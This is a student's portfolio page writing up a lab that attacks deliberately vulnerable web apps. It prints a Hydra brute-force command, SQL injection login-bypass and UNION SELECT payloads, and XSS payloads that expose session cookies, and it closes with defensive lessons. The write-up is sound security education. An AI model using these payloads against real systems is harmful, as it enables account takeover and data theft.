  .phase-item { display: grid; grid-template-columns: 36px 1fr; gap: 1rem; align-items: start; }
  .phase-num { width: 36px; height: 36px; border-radius: 50%; background: rgba(251,191,36,0.1); border: 1px solid rgba(251,191,36,0.3); display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; color: var(--yellow); flex-shrink: 0; margin-top: 2px; }
  .phase-content strong { display: block; font-size: 14px; font-weight: 600; color: var(--text-primary); margin-bottom: 3px; }
  .phase-content span { font-size: 13px; color: var(--text-secondary); line-height: 1.6; }

  .code-block { background: var(--code-bg); border: 1px solid var(--border); border-left: 3px solid var(--yellow); border-radius: 0 6px 6px 0; padding: 1rem 1.25rem; margin: 1rem 0; overflow-x: auto; }
  .code-block-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--text-muted); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .code-block code { font-family: 'DM Mono', monospace; font-size: 13px; color: var(--teal); white-space: pre; display: block; line-height: 1.7; }
  .code-block code .comment { color: var(--text-muted); font-style: italic; }
  .code-block code .inject { color: var(--yellow); }

  .finding-box { background: rgba(251,191,36,0.05); border: 1px solid rgba(251,191,36,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .finding-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--yellow); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .finding-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }

  .owasp-badge { display: inline-block; font-family: 'DM Mono', monospace; font-size: 11px; padding: 3px 10px; border-radius: 3px; background: rgba(251,191,36,0.1); border: 1px solid rgba(251,191,36,0.3); color: var(--yellow); margin-left: 8px; vertical-align: middle; font-weight: 500; }

  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2.5rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }

  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }

  @media (max-width: 900px) {
    .content-wrapper { grid-template-columns: 1fr; } .sidebar { position: static; }
    .attack-grid { grid-template-columns: 1fr; } nav { padding: 0 1.5rem; }
    .project-hero { padding: 7rem 6% 3rem; } .content-wrapper { padding: 3rem 6%; }
  }
</style>
</head>
<body>

<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>

<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> </p>
  <h1>Web Application <span class="accent">Attacks</span></h1>
  <div class="project-meta">
    <div class="meta-item"></div>
    <div class="meta-item"><span class="meta-label">Level</span><span class="meta-value">Graduate Coursework</span></div>
    <div class="meta-item"><span class="meta-label">Target Apps</span><span class="meta-value">yourInsecureBank & testphp.vulnweb.com</span></div>
    <div class="meta-item"><span class="meta-label">Type</span><span class="meta-value">Web Application Security</span></div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag">Hydra</span>
    <span class="tool-tag">crunch</span>
    <span class="tool-tag">Apache / MySQL</span>
    <span class="tool-tag">Kali Linux</span>
    <span class="tool-tag yellow">Credential Stuffing</span>
    <span class="tool-tag yellow">SQL Injection</span>
    <span class="tool-tag yellow">Cross-Site Scripting</span>
    <span class="tool-tag teal">OWASP Top 10</span>
    <span class="tool-tag teal">Ubuntu SEED</span>
  </div>
</div>

<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>
        This two-part lab covered the full lifecycle of web application attack and defense. The first lab involved setting up a deliberately vulnerable banking application — <em>yourInsecureBank</em> — on an Apache/MySQL server running on Ubuntu SEED, providing a controlled target for attack. The second lab launched three classes of real-world web application attacks against it: credential stuffing with Hydra, SQL injection to bypass authentication and exfiltrate database content, and cross-site scripting (XSS) to execute arbitrary JavaScript and steal session cookies.
      </p>
      <p>
        All three attack categories map directly to the <strong style="color:var(--text-primary)">OWASP Top 10</strong> — the industry standard classification of the most critical web application security risks.
      </p>

      <div class="attack-grid">
        <div class="attack-card">
          <div class="attack-card-header"><div class="attack-num">A1</div><p class="attack-card-title">Credential Stuffing</p></div>
          <ul>
            <li>Built username & password wordlists</li>
            <li>Used crunch for constrained password generation</li>
            <li>Automated login attacks with Hydra</li>
            <li>Cracked valid account credentials</li>
          </ul>
        </div>
        <div class="attack-card">
          <div class="attack-card-header"><div class="attack-num">A2</div><p class="attack-card-title">SQL Injection</p></div>
          <ul>
            <li>Identified unsanitized SQL in accounts.php</li>
            <li>Bypassed authentication with OR injection</li>
            <li>Exfiltrated DB name & version with UNION SELECT</li>
            <li>Exploited vulnweb.com URL parameter injection</li>
          </ul>
        </div>
        <div class="attack-card">
          <div class="attack-card-header"><div class="attack-num">A3</div><p class="attack-card-title">Cross-Site Scripting</p></div>
          <ul>
            <li>Tested input validation with HTML tag injection</li>
            <li>Executed JS alert via login form payload</li>
            <li>Exploited persistent XSS in guestbook</li>
            <li>Exfiltrated session cookie via XSS</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="objectives">
      <p class="section-label">Objectives</p>
      <div class="section-divider"></div>
      <h2>Learning Objectives</h2>
      <div class="phase-list">
        <div class="phase-item">
          <div class="phase-num">01</div>
          <div class="phase-content">
            <strong>Deploy a vulnerable web application on Apache/MySQL</strong>
            <span>Configure a virtual host, set file permissions, provision a MySQL database, and verify the application is accessible — building practical web server administration skills.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">02</div>
          <div class="phase-content">
            <strong>Execute a credential stuffing attack with Hydra</strong>
            <span>Generate targeted wordlists with crunch, then use Hydra to automate HTTP form-based login attacks — simulating how attackers exploit password reuse at scale.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">03</div>
          <div class="phase-content">
            <strong>Exploit SQL injection vulnerabilities</strong>
            <span>Read and analyze vulnerable PHP source code, then craft injection payloads to bypass authentication, enumerate database structure, and exfiltrate sensitive information via UNION SELECT.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">04</div>
          <div class="phase-content">
            <strong>Execute reflected and stored XSS attacks</strong>
            <span>Inject JavaScript payloads into login forms and persistent guestbook fields, demonstrating both reflected and stored XSS — and using document.cookie to demonstrate session hijacking risk.</span>
          </div>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="methodology">
      <p class="section-label">Methodology</p>
      <div class="section-divider"></div>
      <h2>Methodology</h2>

      <h3>Setup — Hosting yourInsecureBank on Apache</h3>
      <p>
        The yourInsecureBank PHP application was deployed on Ubuntu SEED's Apache web server, configured as a named virtual host at <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">www.yourInsecureBank.net</code>. A MySQL database was provisioned with a dedicated user and populated using a SQL seed script. The hosts file on both VMs was updated to resolve the domain to the Ubuntu VM's IP.
      </p>

      <div class="code-block">
        <p class="code-block-label">Apache Virtual Host & Database Setup</p>
        <code><span class="comment"># Deploy app to Apache web root</span>
sudo cp -R yourInsecureBank /var/www/html
sudo chmod -R 777 yourInsecureBank/
sudo chown -R seed yourInsecureBank/

<span class="comment"># Create MySQL user and database</span>
CREATE USER 'cyber'@'localhost' IDENTIFIED BY 'security';
GRANT ALL PRIVILEGES ON *.* TO 'cyber'@'localhost';
mysqladmin -u cyber -p create yourinsecurebank
mysql -u cyber -p yourinsecurebank < create-populate-yourinsecurebank.sql</code>
      </div>

      <h3>Attack 1 — Credential Stuffing with Hydra</h3>
      <p>
        A username list and a constrained password list were generated — crunch was used to produce all 5-character numeric passwords starting with <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">1</code>, ending with <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">5</code>, with <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">3</code> fixed as the third character. Hydra then automated HTTP GET form submissions against the login page, detecting success by the absence of the error string.
      </p>

      <div class="code-block">
        <p class="code-block-label">Credential Stuffing — Wordlist Generation & Hydra Attack</p>
        <code><span class="comment"># Generate constrained password list with crunch (e.g. 1?3?5)</span>
crunch 5 5 -f /usr/share/crunch/charset.lst numeric -t 1@3@5 -o passwords.lst

<span class="comment"># Launch HTTP form attack with Hydra</span>
hydra -L usernames.lst -P passwords.lst www.yourinsecurebank.net \
  http-form-get "/accounts.php:name=^USER^&password=^PASS^&Submit=Submit: \
  Unrecognized username and/or password."</code>
      </div>

      <h3>Attack 2 — SQL Injection</h3>
      <p>
        Source code review of <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">accounts.php</code> revealed the raw SQL query used for authentication — string input was concatenated directly into the query with no parameterization or sanitization. Two injection payloads were crafted and tested.
      </p>

      <div class="code-block">
        <p class="code-block-label">SQL Injection Payloads</p>
        <code><span class="comment"># Vulnerable query (from source code review)</span>
SELECT username, customerID FROM users
  WHERE username="[input]" and password="[input]";

<span class="comment"># Payload 1 — Authentication bypass via OR injection</span>
Username: <span class="inject">uvu' or 'x'='x';--</span>
Password: 123
<span class="comment"># Resulting query ignores password check entirely — returns all users</span>

<span class="comment"># Payload 2 — UNION SELECT to exfiltrate database info</span>
Username: <span class="inject">Basil' union select "Vulnerable!",database(),null;--</span>
Password: 123
<span class="comment"># Returns database name alongside injected string in the response</span></code>
      </div>

      <p>
        SQL injection was also demonstrated against <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">testphp.vulnweb.com</code> via a URL parameter — changing the <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">cat</code> parameter to <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">1 or 2</code> returned unexpected records, and a full UNION SELECT payload in the URL exfiltrated the database user, name, version, and OS from the live vulnerable site.
      </p>

      <h3>Attack 3 — Cross-Site Scripting (XSS)</h3>
      <p>
        Input validation was first probed by submitting an HTML tag (<code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">&lt;uvu;/&gt;</code>) in the username field. The tag appeared unescaped in the response URL, confirming a lack of input sanitization. A JavaScript alert payload was then injected to demonstrate reflected XSS.
      </p>

      <div class="code-block">
        <p class="code-block-label">XSS Payloads</p>
        <code><span class="comment"># Reflected XSS — login form username field</span>
Username: <span class="inject">' or &lt;script&gt;alert("Just a proof of concept")&lt;/script&gt;</span>
<span class="comment"># Triggers JavaScript alert popup in the victim's browser</span>

<span class="comment"># Stored XSS — guestbook field on testphp.vulnweb.com</span>
<span class="inject">&lt;script&gt;alert('xss poc!')&lt;/script&gt;</span>
<span class="comment"># Payload persists in database; executes for every visitor</span>

<span class="comment"># Cookie theft via stored XSS</span>
<span class="inject">&lt;script&gt;alert(document.cookie)&lt;/script&gt;</span>
<span class="comment"># Displays session cookie — in a real attack, sent to attacker's server</span></code>
      </div>
    </div>

    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — Hydra Cracked Valid Credentials Automatically <span class="owasp-badge">OWASP A07</span></p>
        <p>The Hydra dictionary attack successfully identified a valid username/password pair from the generated wordlists. Applications with no rate limiting, CAPTCHA, or account lockout policy are trivially vulnerable to automated credential attacks — even with constrained wordlists a fraction of the size of a real breach dataset.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — Unsanitized SQL Allowed Full Authentication Bypass <span class="owasp-badge">OWASP A03</span></p>
        <p>The <code style="font-family:'DM Mono',monospace;font-size:13px;">OR 'x'='x'</code> injection bypassed authentication entirely and returned all user records. The UNION SELECT payload went further — injecting attacker-controlled strings directly into the application response alongside the database name. Parameterized queries (prepared statements) would have prevented both attacks completely.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — Stored XSS Persists and Affects All Visitors <span class="owasp-badge">OWASP A03</span></p>
        <p>The guestbook XSS payload was stored in the database and executed for every subsequent visitor — not just the attacker. The <code style="font-family:'DM Mono',monospace;font-size:13px;">document.cookie</code> payload demonstrated that session tokens are exposed to JavaScript by default. The <strong style="color:var(--text-primary)">HttpOnly</strong> cookie flag would have blocked this specific exfiltration path.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 4 — URL Parameters Are an Attack Surface <span class="owasp-badge">OWASP A03</span></p>
        <p>The testphp.vulnweb.com URL parameter injection required no authentication, no tools, and no special knowledge — just a modified URL in a browser. Any user-supplied input that flows into a database query without sanitization is a potential injection point, including query strings, form fields, headers, and cookies.</p>
      </div>
    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>
        This lab demonstrated three of the most enduring and prevalent web application vulnerability classes in a hands-on, end-to-end context. All three attacks — credential stuffing, SQLi, and XSS — remain in the OWASP Top 10 because they are so consistently found in real applications, often due to the same root causes: lack of input validation, missing output encoding, and absent rate limiting.
      </p>
      <p>
        Key defensive controls: use parameterized queries / prepared statements to eliminate SQL injection; implement output encoding and Content Security Policy (CSP) headers to mitigate XSS; set HttpOnly and Secure flags on session cookies; enforce rate limiting, CAPTCHA, and account lockout policies to defeat automated credential attacks; and conduct regular security code reviews and DAST scanning against all web-facing applications.
      </p>
      <div class="screenshot-placeholder">
        <p>[ Screenshots from lab submission available upon request ]</p>
      </div>
    </div>

  </main>

  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#objectives">Objectives</a></li>
        <li><a href="#methodology">Methodology</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>Hydra (credential attack)</li>
        <li>crunch (wordlist gen)</li>
        <li>Apache Web Server</li>
        <li>MySQL</li>
        <li>Kali Linux</li>
        <li>Ubuntu SEED VM</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Attack Types</p>
      <ul class="sidebar-list">
        <li>Credential Stuffing</li>
        <li>HTTP Form Brute-Force</li>
        <li>SQL Injection (Auth Bypass)</li>
        <li>UNION SELECT Exfiltration</li>
        <li>Reflected XSS</li>
        <li>Stored / Persistent XSS</li>
        <li>Session Cookie Theft</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">OWASP / MITRE</p>
      <ul class="sidebar-list">
        <li>OWASP A03 — Injection</li>
        <li>OWASP A07 — Auth Failures</li>
        <li>T1190 — Exploit Public App</li>
        <li>T1059 — Scripting</li>
        <li>T1539 — Steal Session Cookie</li>
      </ul>
    </div>
  </aside>
</div>

<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>
</body>
</html>
</file>
